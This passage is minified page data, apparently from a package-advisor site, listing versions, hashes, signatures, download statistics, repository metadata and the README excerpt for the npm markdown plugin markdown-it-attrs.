-12-31T21:35:00.773Z","4.1.0":"2021-09-28T12:45:43.627Z","4.1.1":"2021-12-15T19:13:44.951Z","4.1.2":"2021-12-30T19:34:59.547Z","4.1.3":"2021-12-30T20:38:03.352Z","4.1.4":"2022-05-08T06:36:09.515Z","4.1.6":"2022-12-10T20:29:36.815Z","4.2.0":"2024-08-11T17:49:25.619Z","4.3.0":"2024-12-01T15:02:12.945Z","4.3.1":"2024-12-23T14:48:06.357Z"},bugs:{url:"https:\u002F\u002Fgithub.com\u002Farve0\u002Fmarkdown-it-attrs\u002Fissues"},author:{name:o,email:d,url:p},license:g,homepage:A,keywords:["commonmark","markdown",G,"markdown-it-plugin","attributes","classes","ids","identifiers","curly brackets","pandoc","header_attributes"],repository:{type:"git",url:"git+https:\u002F\u002Fgithub.com\u002Farve0\u002Fmarkdown-it-attrs.git"},description:P,maintainers:[{name:h,email:d}],readme:H,readmeFilename:Q,mostPopularVersion:u,versions:{"4.3.1":I,"4.2.0":{devDependencies:{nyc:"^15.1.0",mocha:"^9.1.3",eslint:V,babelify:v,coveralls:U,browserify:T,"@babel/core":R,"markdown-it":"^13.0.1","@babel/preset-env":S,"markdown-it-katex":W,"markdown-it-implicit-figures":B},_npmUser:{name:h,email:d},version:X,engines:{node:w},name:f,dist:{shasum:"a1affc41d7606697654d6025f733a80e96042aa0",tarball:"https:\u002F\u002Fregistry.npmjs.org\u002Fmarkdown-it-attrs\u002F-\u002Fmarkdown-it-attrs-4.2.0.tgz",fileCount:14,integrity:"sha512-m7svtUBythvcGFFZAv9VjMEvs8UbHri2sojJ3juJumoOzv8sdkx9a7W3KxiHbXxAbvL3Xauak8TMwCnvigVPKw==",signatures:[{sig:"MEYCIQCG2CGlX3IFujEthTCX7b0lr9MHYD4gG0WAMQaFvLwr8wIhAOAVmCQApXSE9Mno38oDDKBtoQ64apt5uNaKPsdGeteW",keyid:x}],unpackedSize:62431},maintainers:[{name:h,email:d}],author:{url:p,name:o,email:d},license:g},"3.0.3":{dependencies:{},devDependencies:{nyc:Y,mocha:"^7.1.1",eslint:J,babelify:v,coveralls:Z,browserify:K,"@babel/core":q,"markdown-it":"^11.0.0","@babel/preset-env":q,"markdown-it-implicit-figures":B},_npmUser:{name:h,email:d},version:_,engines:{node:w},name:f,dist:{shasum:"92acdb16fe551cb056c5eb9848413443cafb5231",tarball:"https:\u002F\u002Fregistry.npmjs.org\u002Fmarkdown-it-attrs\u002F-\u002Fmarkdown-it-attrs-3.0.3.tgz",fileCount:L,integrity:"sha512-cLnICU2t61skNCr4Wih\u002Fsdza+UbQcqJGZwvqAypnbWA284nzDm+Gpc90iaRk\u002FJjsIy4emag5v3s0rXFhFBWhCA==",signatures:[{sig:"MEUCIDRBkNyLEvHPDjYPYNkv1QiM+PsJRQIDBeZaE6XzUjmPAiEA\u002FHSOQxUDNJjAnJ9NOgki+nAOECh8pAiMn7whJlDOshI=",keyid:x}],unpackedSize:109645,"npm-signature":"-----BEGIN PGP SIGNATURE-----\r\nVersion: OpenPGP.js v3.0.4\r\nComment: https:\u002F\u002Fopenpgpjs.org\r\n\r\nwsFcBAEBCAAQBQJez9mQCRA9TVsSAnZWagAAR4MQAJKj61JYgjnWL2nRG5xT\n2PdjFSI53I++KotgP6FqWwej00zX8MTkWMJQtzKGwjE3Qv+xcdJjMP6WPzaV\noQRzIx5voaS8NLbE3k68pP1EAGvbe+7aICsdGwiNvcFjsrzrY5KEn+RA9xAb\n9mACExuq2WbbsgNu4ljzQFU8P85KEiWuvMoRAlb3j3Kc8MDU9uTogtU3vuQc\npC4ZYX6de7hZLNp4QyJjnX\u002FQYuMjbd5tIjShDKK0TjqkkVgKnUqd0\u002FIT8+1X\nq2HX8B7uDxAffgtc1sM3zEbXkI1McNUponMq993F2zWvnqd5K5MSRLs\u002FygCq\nGmPnydWz7M0po5jo2oSHc0BBrqZnvUGpClyWnVbDhgXWt1ucPTmDh2BpkMak\ng\u002F1y543BPs50FDuSlUXUNUDEz0MX5M8vagIUOWre++2m\u002Fn39JejaxHuV\u002FAUe\n0DeUoNvjTVh6klLP6bP1NfFBIB43kM0T\u002FQxbHpXWqFCzFR1WjMeb2A8luSDM\nFXGLVSz1\u002FcQ9QA6pdKRg9gJoI7RcvV3YkjbaZaDJ0xx6lYzV5xUmxAhgGkEc\n92Nv9rR5brLkMv4J4dcZ1uooXse+eJ2o\u002FbpB7522KMSiknewAJFpvkCx4B4t\n63b8PgNt+DICsF+hsgOPwZsAV2MdoD34LEV8qp8xFbTc3Jm+V+ce98aWoNYA\nfsy2\r\n=TiZB\r\n-----END PGP SIGNATURE-----\r\n"},maintainers:[{name:h,email:d}],author:{url:p,name:o,email:d},license:g},"2.4.1":{dependencies:{},devDependencies:{nyc:Y,mocha:$,eslint:J,babelify:v,coveralls:Z,browserify:K,"@babel/core":q,"markdown-it":aa,"@babel/preset-env":q,"markdown-it-implicit-figures":B},_npmUser:{name:h,email:d},version:ab,engines:{node:w},name:f,dist:{shasum:"4868d067b0615568afc027bb99dfa2badb7ca1bc",tarball:"https:\u002F\u002Fregistry.npmjs.org\u002Fmarkdown-it-attrs\u002F-\u002Fmarkdown-it-attrs-2.4.1.tgz",fileCount:21,integrity:"sha512-BASnIYS+JLpjlhDf7jLV8VOuccxjfDDnQcz5dLfgPsYw8OsgbASexADdIkF7tIdGn+jaQSA4qOZXM3v3W3JBCg==",signatures:[{sig:"MEQCIDeq0CZPES4MHTYsKyhSaEwke9BX57MEv22rws\u002FXjAgSAiArSaG1ADeK7VpKazzkJcmG2P8zBBexZ6CoG2Cr2pYhhA==",keyid:x}],unpackedSize:109105,"npm-signature":"-----BEGIN PGP SIGNATURE-----\r\nVersion: OpenPGP.js v3.0.4\r\nComment: https:\u002F\u002Fopenpgpjs.org\r\n\r\nwsFcBAEBCAAQBQJc7pr5CRA9TVsSAnZWagAABewP\u002F2i7FOX8VSV5LegX8+OC\nTlY\u002F9QpBBnxMSzz8fhm7aupy3NGZJZflr781jE+R89uuvXcgpFc983dHYjvW\nhGGsvNv+wlG4CQU11yfGIgeyRU\u002FWmPW19NErobkQmpB5EjkVlqdutHql7RBp\n1kyZKt98JvxkeCEueif\u002FtCbsfh7Nmz+bSk6Z2kBFqlRNwoI\u002F93+BIE1bAl7Z\njDyL9I8ScFGhItPVhBWmeukfi0Hp24sS1w9UOQcn0e3Npm8h5uGlSQ7zEZKj\nxT1rNQwY4YUDYXLhiHQjnBq6RgSsuSwDcSi292gBd0q9NYH69dYqkpvkNrdn\nBQ8\u002FlP8\u002F63p\u002FSkVa59Xis3e1TJq1e94sm5l0qkRN+M5riGaqxl5nr0rVG+Oa\nsw1AioNa81N5rp7UzF+ZrpD9RpG0QG4DeNV3AuX9B8PVgMiaaNi8xEzoR24j\nRwHdht3pEYvol1xDqmq3hHnvmVQU32Qd7xFn2gn+FoEQTTJ4Rkau72rw85\u002FT\nR0M7gphAqSk4Qvc+GYRIhKwulS8kvHaKK+zNZaVMqSp7jFfn7YdZZ2LvR46o\nwuUHYs+mk5ndW4GvfvkgL2EiYZtkKKdAFcetpV+Cbo\u002FgPxXKRvwDyNuGZK3m\nLhEU1q5EeelN9JoTweWHTs7IpQ0bOY25agxt8N+BfhuNKwybbA8TJrKtJRLa\nGnXJ\r\n=hifB\r\n-----END PGP SIGNATURE-----\r\n"},maintainers:[{name:h,email:d}],author:{url:p,name:o,email:d},license:g},"2.3.4":{dependencies:{},devDependencies:{mocha:$,eslint:J,babelify:v,browserify:K,"@babel/core":q,"markdown-it":aa,"@babel/preset-env":q,"markdown-it-implicit-figures":B},_npmUser:{name:h,email:d},version:ac,engines:{node:w},name:f,dist:{shasum:"f0739bb396d2e1dd7bcf3ce4777b2800b87c23f6",tarball:"https:\u002F\u002Fregistry.npmjs.org\u002Fmarkdown-it-attrs\u002F-\u002Fmarkdown-it-attrs-2.3.4.tgz",fileCount:16,integrity:"sha512-DwGzugbveSUfRiUuxIC7svr8i+x3e3\u002FeUJ7U7GRduNa2SO5Qyd2rZtjx6j0c3uS2xCIddZFcydEVlbg6C3s2vA==",signatures:[{sig:"MEYCIQDojmtmC2CXFJ4qIprpnstZtg91TDw0it0fL+iB39VpfgIhANyV1u40msmpy5P\u002Fu5LBS\u002FzKYMAC8d2yDkAn2v0klgZZ",keyid:x}],unpackedSize:52771,"npm-signature":"-----BEGIN PGP SIGNATURE-----\r\nVersion: OpenPGP.js v3.0.4\r\nComment: https:\u002F\u002Fopenpgpjs.org\r\n\r\nwsFcBAEBCAAQBQJcyU6fCRA9TVsSAnZWagAAw2MP\u002Fi98UN10S1OqFdE5zL+w\ntxpbhvyNNJZTrLmi85fFcXej4LANRqKNLVx7oo++j0Oxj2Lix1rYUeMY4fGY\nedncWlimtWvx9NR38W6nDe39LpFU7wBIRx8RQWQaO4DhDRgtA3On93MMdfgj\nmXxYuCfjDGgf3C2XMw57J3SgxCO5o6QF6ezCzrXsDPN\u002FmEWXrx28gG9nxIoy\n+VMQCV\u002FaNiZNQZT0nYnh4NltkjuiyTq36M8kSUUHIuXlizLbh1XoQ6+Hpxly\n5CXONJFWlKsD1vWOj+Ljv+OBR99vfGOT+vFFtcSP7E0+pQlkAK\u002FpuPMrVrOG\nO+okqtm4fd7YJhe9b557NhfXTbXqL9mKY\u002FhfFfOQZ14w2ELD4NfxqbBe60IB\nmTNdZlpVqwBm\u002FyFRLc7E4+49Ajxgzj9hyi3tCIq+bOaV+44hVOfCD6\u002FpuldK\niJ+sjvgzqMgt+i09Sies6j5txW0GJybL7TMASE2HDNLfZOTtNpMgGm6xJTDt\nK00r0g8Pm4WxfzmgZMaznt+5Pp7Zsc0D7PxUVOqiIdl9+NGeDE8+zAQcqwwo\n4v\u002FYNeKpl0IhJlhiSgxtCACgJXYvEC44nKl+ypsOHRA9AL9wWom4s\u002Fnsyt0y\nDr4ACq5YAWpJgxvlk7fqCHqQM1vXQNKzs3BBjw\u002FDI87YFieDyUnKZgPMLBSd\ntil3\r\n=U\u002FPQ\r\n-----END PGP SIGNATURE-----\r\n"},maintainers:[{name:h,email:d}],author:{url:p,name:o,email:d},license:g}}}},dependents:{repositories:3633,packages:161},vulns:{ok:C,issues:{vulnerabilities:{direct:{c:a,l:a,m:a,h:a,total:a},indirect:{c:a,l:a,m:a,h:a,total:a},license:{c:a,l:a,m:a,h:a,total:a},isMalicious:e}},dependencyCount:j,org:{name:"team-owl",id:"e5faaec1-4fe7-43eb-b035-bde8f2203d87"},licensesPolicy:{severities:{}},packageManager:D},vulnHistory:{versions:[{id:u,licenses:[g],directVulns:[],indirectVulns:[]},{id:X,licenses:[g],directVulns:[],indirectVulns:[]},{id:_,licenses:[g],directVulns:[],indirectVulns:[]},{id:ab,licenses:[g],directVulns:[],indirectVulns:[]},{id:ac,licenses:[g],directVulns:[],indirectVulns:[]}]},downloads:{labels:["2025-01-26T00:00:00.000Z","2025-02-02T00:00:00.000Z","2025-02-09T00:00:00.000Z","2025-02-16T00:00:00.000Z","2025-02-23T00:00:00.000Z","2025-03-02T00:00:00.000Z","2025-03-09T00:00:00.000Z","2025-03-16T00:00:00.000Z","2025-03-23T00:00:00.000Z","2025-03-30T00:00:00.000Z","2025-04-06T00:00:00.000Z","2025-04-13T00:00:00.000Z","2025-04-20T00:00:00.000Z","2025-04-27T00:00:00.000Z","2025-05-04T00:00:00.000Z","2025-05-11T00:00:00.000Z","2025-05-18T00:00:00.000Z","2025-05-25T00:00:00.000Z","2025-06-01T00:00:00.000Z","2025-06-08T00:00:00.000Z","2025-06-15T00:00:00.000Z","2025-06-22T00:00:00.000Z","2025-06-29T00:00:00.000Z","2025-07-06T00:00:00.000Z","2025-07-13T00:00:00.000Z","2025-07-20T00:00:00.000Z","2025-07-27T00:00:00.000Z","2025-08-03T00:00:00.000Z","2025-08-10T00:00:00.000Z","2025-08-17T00:00:00.000Z","2025-08-24T00:00:00.000Z","2025-08-31T00:00:00.000Z","2025-09-07T00:00:00.000Z","2025-09-14T00:00:00.000Z","2025-09-21T00:00:00.000Z","2025-09-28T00:00:00.000Z","2025-10-05T00:00:00.000Z","2025-10-12T00:00:00.000Z","2025-10-19T00:00:00.000Z","2025-10-26T00:00:00.000Z","2025-11-02T00:00:00.000Z","2025-11-09T00:00:00.000Z","2025-11-16T00:00:00.000Z","2025-11-23T00:00:00.000Z","2025-11-30T00:00:00.000Z","2025-12-07T00:00:00.000Z","2025-12-14T00:00:00.000Z","2025-12-21T00:00:00.000Z","2025-12-28T00:00:00.000Z","2026-01-04T00:00:00.000Z","2026-01-11T00:00:00.000Z","2026-01-18T00:00:00.000Z"],data:[89308,95505,105595,105426,109693,111285,113328,116851,127987,135798,150403,135353,137149,129672,138616,149093,152244,145753,169520,157730,203802,198057,159604,134360,142660,125417,130124,116708,110157,117469,121873,123292,124303,126788,121093,121800,124137,116068,140581,136624,131789,121665,131521,130463,137040,136704,128930,93845,73192,123709,138655,141785]},git:{repo:{name:f,owner:{login:h},isArchived:e,defaultBranchRef:{name:"master",target:{history:{nodes:[{committedDate:"2024-12-01T15:02:07Z",tree:{entries:[{size:233,extension:k,name:".editorconfig",type:b,object:{}},{size:29,extension:k,name:".eslintignore",type:b,object:{}},{size:1022,extension:E,name:".eslintrc.json",type:b,object:{}},{size:19,extension:k,name:".gitattributes",type:b,object:{}},{size:a,extension:k,name:".github",type:ad,object:{entries:[{size:a,extension:k,name:"workflows",type:ad}]}},{size:25,extension:k,name:".gitignore",type:b,object:{}},{size:181,extension:k,name:".npmignore",type:b,object:{}},{size:141,extension:".yml",name:".travis.yml",type:b,object:{}},{size:500,extension:ae,name:"ISSUE_TEMPLATE.md",type:b,object:{}},{size:1117,extension:k,name:"LICENSE",type:b,object:{}},{size:9181,extension:ae,name:Q,type:b,object:{}},{size:704,extension:E,name:"bower.json",type:b,object:{}},{size:326,extension:m,name:"debug.js",type:b,object:{}},{size:211,extension:m,name:"demo.js",type:b,object:{}},{size:6328,extension:m,name:"index.js",type:b,object:{}},{size:30717,extension:m,name:"markdown-it-attrs.browser.js",type:b,object:{}},{size:290409,extension:E,name:"package-lock.json",type:b,object:{}},{size:1612,extension:E,name:"package.json",type:b,object:{}},{size:14695,extension:m,name:"patterns.js",type:b,object:{}},{size:24979,extension:m,name:"test.js",type:b,object:{}},{size:8365,extension:m,name:"utils.js",type:b,object:{}}]}}]}}},url:A,forkCount:62,homepageUrl:l,diskUsage:1165,lockReason:l,createdAt:"2015-07-20T16:15:23Z",pushedAt:"2024-12-23T14:48:09Z",shortDescriptionHTML:P,stargazers:{totalCount:321},watchers:{totalCount:r},licenseInfo:{spdxId:g,name:"MIT License"},codeOfConduct:l,fundingLinks:[],openPR:{totalCount:r,nodes:[{id:"PR_kwDOAlkdAs6Fm5tj",createdAt:af}]},merged:{totalCount:59,nodes:[{id:"PR_kwDOAlkdAs54DdAK",closedAt:"2024-12-01T14:58:32Z"}]},notMerged:{totalCount:18},open:{totalCount:11,nodes:[{id:"I_kwDOAlkdAs6_y7v9",createdAt:"2025-07-10T04:04:16Z"}]},closed:{totalCount:74,nodes:[{id:"I_kwDOAlkdAs7EH05m",closedAt:"2025-08-04T18:27:17Z"}]},issues:{nodes:[{createdAt:"2025-08-04T18:19:28Z",author:{login:"yeo-yeo"}}]},pullRequests:{nodes:[{createdAt:af,author:{login:"arjangeertsema"}}]},repositoryTopics:{totalCount:a,nodes:[]}},commitActivityStats:[{total:a,week:1738454400},{total:a,week:1739059200},{total:a,week:1739664000},{total:a,week:1740268800},{total:a,week:1740873600},{total:a,week:1741478400},{total:a,week:1742083200},{total:a,week:1742688000},{total:a,week:1743292800},{total:a,week:1743897600},{total:a,week:1744502400},{total:a,week:1745107200},{total:a,week:1745712000},{total:a,week:1746316800},{total:a,week:1746921600},{total:a,week:1747526400},{total:a,week:1748131200},{total:a,week:1748736000},{total:a,week:1749340800},{total:a,week:1749945600},{total:a,week:1750550400},{total:a,week:1751155200},{total:a,week:1751760000},{total:a,week:1752364800},{total:a,week:1752969600},{total:a,week:1753574400},{total:a,week:1754179200},{total:a,week:1754784000},{total:a,week:1755388800},{total:a,week:1755993600},{total:a,week:1756598400},{total:a,week:1757203200},{total:a,week:1757808000},{total:a,week:1758412800},{total:a,week:1759017600},{total:a,week:1759622400},{total:a,week:1760227200},{total:a,week:1760832000},{total:a,week:1761436800},{total:a,week:1762041600},{total:a,week:1762646400},{total:a,week:1763251200},{total:a,week:1763856000},{total:a,week:1764460800},{total:a,week:1765065600},{total:a,week:1765670400},{total:a,week:1766275200},{total:a,week:1766880000},{total:a,week:1767484800},{total:a,week:1768089600},{total:a,week:1768694400},{total:a,week:1769299200}],commitActivityStatsEtag:"W\u002F\"83316aba45ad3bee896c4d5f10cfaf613caa063cdafbb35ce5e8fd479eea7c16\"",contributorsEtag:"W\u002F\"d9fefde6f1ae3af20c4dfcc8126103bd1cc658b2cb5065166af95868cb679fba\"",contributors:{total:L,sample:[{avatar_url:"https:\u002F\u002Favatars.githubusercontent.com\u002Fu\u002F4810521?v=4"},{avatar_url:"https:\u002F\u002Favatars.githubusercontent.com\u002Fu\u002F1631685?v=4"},{avatar_url:"https:\u002F\u002Favatars.githubusercontent.com\u002Fu\u002F13076806?v=4"},{avatar_url:"https:\u002F\u002Favatars.githubusercontent.com\u002Fin\u002F29110?v=4"},{avatar_url:"https:\u002F\u002Favatars.githubusercontent.com\u002Fu\u002F80132?v=4"},{avatar_url:"https:\u002F\u002Favatars.githubusercontent.com\u002Fu\u002F1192452?v=4"},{avatar_url:"https:\u002F\u002Favatars.githubusercontent.com\u002Fu\u002F1712548?v=4"},{avatar_url:"https:\u002F\u002Favatars.githubusercontent.com\u002Fu\u002F3300?v=4"},{avatar_url:"https:\u002F\u002Favatars.githubusercontent.com\u002Fu\u002F5496284?v=4"},{avatar_url:"https:\u002F\u002Favatars.githubusercontent.com\u002Fu\u002F41845017?v=4"}]}},types:l,vulnsNewFormat:{jsonapi:{version:"1.0"},data:[],links:{self:"\u002Forgs\u002Fe5faaec1-4fe7-43eb-b035-bde8f2203d87\u002Fpackages\u002Fpkg%3Anpm%2Fmarkdown-it-attrs%404.3.1\u002Fissues?version=2024-06-26&limit=1000&offset=0"},meta:{package:{name:f,type:D,url:"pkg:npm\u002Fmarkdown-it-attrs@4.3.1",version:u}}},createdAt:"2020-09-09T18:56:16.060Z",totalDownloads:145193,hasReadme:C,scores:{pkg:f,pending:e,popularity:[r,n,"Popular",j],maintenance:[1.5,c,y,a],community:[ag,s,z,j],security:[c,c,t,i],health:.59071429},suggestions:[{pkg:G,pending:e,popularity:[n,n,"Key ecosystem project",i],maintenance:[ag,c,z,j],community:[r,s,z,j],security:[c,c,t,i],health:.77428571},{pkg:"markdown-it-weflex",pending:e,popularity:[i,n,M,a],maintenance:[N,c,y,a],community:[c,s,"Active",i],security:[c,c,t,i],health:.59085714},{pkg:"@aboveyou00\u002Fmarkdown-it",pending:e,popularity:[i,n,M,a],maintenance:[N,c,y,a],community:[r,s,z,j],security:[c,c,t,i],health:ah},{pkg:"markdown-it-coldmark",pending:e,popularity:[i,n,M,a],maintenance:[N,c,y,a],community:[r,s,z,j],security:[c,c,t,i],health:ah},{pkg:"@gerhobbelt\u002Fmarkdown-it-attrs",pending:e,popularity:[j,n,ai,a],maintenance:[j,c,y,a],community:[j,s,ai,a],security:[c,c,t,i],health:.42357143}],downloadsSummary:{"4.3.0":1128,"3.0.3":1671,"4.2.0":17584,"4.3.1":86148,"4.1.4":1082,"4.0.0":1186,"1.2.1":2364,"4.1.6":32052},popularityInProjects:{value:i},codeSamples:l,source:D,name:f,updated:F,latest:I,github:A,license:g,isMalicious:e,maliciousDescription:H},name:f,updated:F,latest:I,github:A,communityAttributes:{totalContributors:L,readme:C,funding:e,contributing:e,codeOfConduct:e},license:g,isMalicious:e,maliciousDescription:H,codeSamples:l,panes:[{label:"Code Examples",slot:"code-examples",url:"#code-examples"},{label:"Readme",slot:"readme",url:"#readme"}],hasVulnerabilities:e,readme:"\u003Ch1\u003Emarkdown-it-attrs \u003Ca rel=\"nofollow\" href=\"https:\u002F\u002Fgithub.com\u002Farve0\u002Fmarkdown-it-attrs\u002Factions\"\u003E\u003Cimg loading=\"lazy\" alt=\"GitHub actions\" src=\"https:\u002F\u002Fres.cloudinary.com\u002Fhl8zoliad\u002Fimage\u002Ffetch\u002Ff_auto\u002Fhttps%3A%2F%2Fraw.githubusercontent.com%2Farve0%2Fmarkdown-it-attrs%2Fworkflows%2Fci%2Fbadge.svg\"\u003E\u003C\u002Fa\u003E \u003Ca rel=\"nofollow\" href=\"https:\u002F\u002Fgithub.com\u002Farve0\u002Fmarkdown-it-attrs\u002Factions\"\u003E\u003Cimg loading=\"lazy\" alt=\"npm version\" src=\"https:\u002F\u002Fbadge.fury.io\u002Fjs\u002Fmarkdown-it-attrs.svg\"\u003E\u003C\u002Fa\u003E \u003Ca rel=\"nofollow\" href=\"https:\u002F\u002Fgithub.com\u002Farve0\u002Fmarkdown-it-attrs\u002Factions\"\u003E\u003Cimg loading=\"lazy\" alt=\"Coverage Status\" src=\"https:\u002F\u002Fcoveralls.io\u002Frepos\u002Fgithub\u002Farve0\u002Fmarkdown-it-attrs\u002Fbadge.svg?branch=master\"\u003E\u003C\u002Fa\u003E\u003C\u002Fh1\u003E\n\u003Cp\u003EAdd classes, identifiers and attributes to your markdown with \u003Ccode\u003E{.class #identifier attr=value attr2=\"spaced value\"}\u003C\u002Fcode\u003E curly brackets, similar to \u003Ca rel=\"nofollow\" href=\"https:\u002F\u002Fgithub.com\u002Farve0\u002Fmarkdown-it-attrs\u002Factions\"\u003Epandoc's header attributes\u003C\u002Fa\u003E.\u003C\u002Fp\u003E\n\u003Ch1\u003ETable of contents\u003C\u002Fh1\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca rel=\"nofollow\" href=\"https:\u002F\u002Fgithub.com\u002Farve0\u002Fmarkdown-it-attrs\u002Factions\"\u003EExamples\u003C\u002Fa\u003E\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Ca rel=\"nofollow\" href=\"https:\u002F\u002Fgithub.com\u002Farve0\u002Fmarkdown-it-attrs\u002Factions\"\u003EInstall\u003C\u002Fa\u003E\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Ca rel=\"nofollow\" href=\"https:\u002F\u002Fgithub.com\u002Farve0\u002Fmarkdown-it-attrs\u002Factions\"\u003ESupport\u003C\u002Fa\u003E\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Ca rel=\"nofollow\" href=\"https:\u002F\u002Fgithub.com\u002Farve0\u002Fmarkdown-it-attrs\u002Factions\"\u003EUsage\u003C\u002Fa\u003E\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Ca rel=\"nofollow\" href=\"https:\u002F\u002Fgithub.com\u002Farve0\u002Fmarkdown-it-attrs\u002Factions\"\u003ESecurity\u003C\u002Fa\u003E\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Ca rel=\"nofollow\" href=\"https:\u002F\u002Fgithub.com\u002Farve0\u002Fmarkdown-it-attrs\u002Factions\"\u003ELimitations\u003C\u002Fa\u003E\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Ca rel=\"nofollow\" href=\"https:\u002F\u002Fgithub.com\u002Farve0\u002Fmarkdown-it-attrs\u002Factions\"\u003EAmbiguity\u003C\u002Fa\u003E\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Ca rel=\"nofollow\" href=\"https:\u002F\u002Fgithub.com\u002Farve0\u002Fmarkdown-it-attrs\u002Factions\"\u003ECustom rendering\u003C\u002Fa\u003E\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Ca rel=\"nofollow\" href=\"https:\u002F\u002Fgithub.com\u002Farve0\u002Fmarkdown-it-attrs\u002Factions\"\u003ECustom blocks\u003C\u002Fa\u003E\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Ca rel=\"nofollow\" href=\"https:\u002F\u002Fgithub.com\u002Farve0\u002Fmarkdown-it-attrs\u002Factions\"\u003ECustom delimiters\u003C\u002Fa\u003E\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Ca rel=\"nofollow\" href=\"https:\u002F\u002Fgithub.com\u002Farve0\u002Fmarkdown-it-attrs\u002Factions\"\u003EDevelopment\u003C\u002Fa\u003E\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Ca rel=\"nofollow\" href=\"https:\u002F\u002Fgithub.com\u002Farve0\u002Fmarkdown-it-attrs\u002Factions\"\u003ELicense\u003C\u002Fa\u003E\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Ch2\u003EExamples\u003C\u002Fh2\u003E\n\u003Cp\u003EExample input:\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-md\"\u003E\u003Cspan class=\"hljs-section\"\u003E# header {.style-me}\u003C\u002Fspan\u003E\nparagraph {data-toggle=modal}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EOutput:\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-html\"\u003E\u003Cspan class=\"hljs-tag\"\u003E&lt;\u003Cspan class=\"hljs-name\"\u003Eh1\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-attr\"\u003Eclass\u003C\u002Fspan\u003E=\u003Cspan class=\"hljs-string\"\u003E\"style-me\"\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003Eheader\u003Cspan class=\"hljs-tag\"\u003E&lt;\u002F\u003Cspan class=\"hljs-name\"\u003Eh1\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\n\u003Cspan class=\"hljs-tag\"\u003E&lt;\u003Cspan class=\"hljs-name\"\u003Ep\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-attr\"\u003Edata-toggle\u003C\u002Fspan\u003E=\u003Cspan class=\"hljs-string\"\u003E\"modal\"\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003Eparagraph\u003Cspan class=\"hljs-tag\"\u003E&lt;\u002F\u003Cspan class=\"hljs-name\"\u003Ep\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EWorks with inline elements too:\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-md\"\u003Eparagraph \u003Cspan class=\"hljs-emphasis\"\u003E*style me*\u003C\u002Fspan\u003E{.red} more text\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EOutput:\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-html\"\u003E\u003Cspan class=\"hljs-tag\"\u003E&lt;\u003Cspan class=\"hljs-name\"\u003Ep\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003Eparagraph \u003Cspan class=\"hljs-tag\"\u003E&lt;\u003Cspan class=\"hljs-name\"\u003Eem\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-attr\"\u003Eclass\u003C\u002Fspan\u003E=\u003Cspan class=\"hljs-string\"\u003E\"red\"\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003Estyle me\u003Cspan class=\"hljs-tag\"\u003E&lt;\u002F\u003Cspan class=\"hljs-name\"\u003Eem\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E more text\u003Cspan class=\"hljs-tag\"\u003E&lt;\u002F\u003Cspan class=\"hljs-name\"\u003Ep\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EAnd fenced code blocks:\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode\u003E\n```python {data=asdf}\nnums = [x for x in range(10)]\n```\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EOutput:\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-html\"\u003E\u003Cspan class=\"hljs-tag\"\u003E&lt;\u003Cspan class=\"hljs-name\"\u003Epre\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\u003Cspan class=\"hljs-tag\"\u003E&lt;\u003Cspan class=\"hljs-name\"\u003Ecode\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-attr\"\u003Eclass\u003C\u002Fspan\u003E=\u003Cspan class=\"hljs-string\"\u003E\"language-python\"\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\nnums = [x for x in range(10)]\n\u003Cspan class=\"hljs-tag\"\u003E&lt;\u002F\u003Cspan class=\"hljs-name\"\u003Ecode\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\u003Cspan class=\"hljs-tag\"\u003E&lt;\u002F\u003Cspan class=\"hljs-name\"\u003Epre\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EYou can use \u003Ccode\u003E..\u003C\u002Fcode\u003E as a short-hand for \u003Ccode\u003Ecss-module=\u003C\u002Fcode\u003E:\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-md\"\u003EUse the css-module green on this paragraph. {..green}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EOutput:\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-html\"\u003E\u003Cspan class=\"hljs-tag\"\u003E&lt;\u003Cspan class=\"hljs-name\"\u003Ep\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003EUse the css-module green on this paragraph.\u003Cspan class=\"hljs-tag\"\u003E&lt;\u002F\u003Cspan 